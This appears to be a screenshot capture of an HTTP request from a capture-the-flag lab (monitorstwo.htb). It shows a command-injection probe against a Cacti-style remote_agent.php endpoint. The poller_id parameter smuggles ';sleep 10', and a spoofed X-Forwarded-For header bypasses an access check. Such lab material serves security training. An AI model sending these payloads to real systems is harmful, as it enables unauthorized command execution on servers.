 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&poller_id=
1;sleep+10 HTTP/1.1
2 X-FORWARDED-FOR:127.0.0.1
3 Host: monitorstwo.htb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br